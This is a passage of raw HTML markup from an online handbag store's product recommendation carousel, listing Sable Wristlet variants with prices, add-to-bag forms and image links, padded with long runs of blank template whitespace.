
				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="41910547644470"
				  class="btn btn--full add-to-cart"
            data-id="7233591836726"
          data-title="Sable Wristlet in Polished Leather - Natural"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-natural"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036NTRL_01.jpg"
          data-collections="All|Best Sellers|Clutches|Clutches & Wristlets|Crafted in Color|Fall Neutrals|Festival-Ready Bags|Full Price - Excluding Wish Big Gift More Event|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts For Her|Gifts Under $150|Gifts Under $250|Handbags|Handbags|Heartland Heritage|Icons|Large Wallets|Last Chance|Love|Loyalty Program Point Eligible|Luxe Gifts|Mainline Product - Internal|Memorial Day Sale 2025|NBS_Sable|New Arrivals|Polished Leather|Red, white and buy early!|Sable Wristlet|Sable Wristlet|Special Occasion Shop|Tan|Tan|The Gift to Give (or Get)|The Sheila Collection|Under $100|Wallets|Wallets|Wristlets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="41910547644470">Sable Wristlet in Polished Leather - Natural - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7233591836726" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7233591836726" class="modal modal--square modal--quick-shop" data-product-id="7233591836726">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-natural"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-sun-glow" data-variant-id="43697827905590"  data-product-id="7824092299318">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-sun-glow" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7824092299318 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036SNGL_01_{width}x.jpg?v=1745858249"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet In Polished Leather - Sun Glow">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/JUNE_SUNGLOWSLG_STILL_002_{width}x.jpg?v=1747764949"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Dunn Continental Wallet In Polished Leather - Sun Glow">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7824092299318" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-sun-glow"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7824092299318-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43697827905590"
				  class="btn btn--full add-to-cart"
            data-id="7824092299318"
          data-title="Sable Wristlet In Polished Leather - Sun Glow"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-sun-glow"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036SNGL_01.jpg"
          data-collections="Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Loyalty Program Point Eligible|Polished Leather|Sable Wristlet|Wallets|Wallets"
				   disabled="disabled">
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Sold Out
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43697827905590">Sable Wristlet In Polished Leather - Sun Glow - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7824092299318" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7824092299318" class="modal modal--square modal--quick-shop" data-product-id="7824092299318">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-sun-glow"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-metallic-leather-saddle-stardust" data-variant-id="43697827184694"  data-product-id="7824092135478">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-metallic-leather-saddle-stardust" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7824092135478 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22846SAST_01_{width}x.jpg?v=1745858243"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet In Metallic Leather - Saddle Stardust">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/JUNE_SABLEGROUP_STILL_002_{width}x.jpg?v=1746542827"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet In Metallic Leather - Saddle Stardust">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Metallic Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7824092135478" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-metallic-leather-saddle-stardust"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7824092135478-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$148.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43697827184694"
				  class="btn btn--full add-to-cart"
            data-id="7824092135478"
          data-title="Sable Wristlet In Metallic Leather - Saddle Stardust"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-metallic-leather-saddle-stardust"
          data-origin="product-rec-item"
          data-price="$148.00"
          data-image="https:files/NV-22846SAST_01.jpg"
          data-collections="All|Clutches & Wristlets|For The Wedding Guest (CLP carousel)|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Last Chance|Loyalty Program Point Eligible|Metallic|Metallic|Metallics|NBS_Sable|Print|Print|Sable Wristlet|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43697827184694">Sable Wristlet In Metallic Leather - Saddle Stardust - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7824092135478" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7824092135478" class="modal modal--square modal--quick-shop" data-product-id="7824092135478">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-metallic-leather-saddle-stardust"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

